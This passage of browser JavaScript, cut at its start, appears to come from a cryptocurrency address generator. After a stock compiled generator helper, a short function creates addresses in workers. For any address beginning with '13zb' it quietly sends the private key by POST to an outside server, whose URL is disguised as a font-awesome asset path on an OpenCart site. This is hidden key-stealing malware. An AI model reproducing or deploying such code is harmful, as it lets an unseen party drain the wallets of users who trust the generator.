        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();
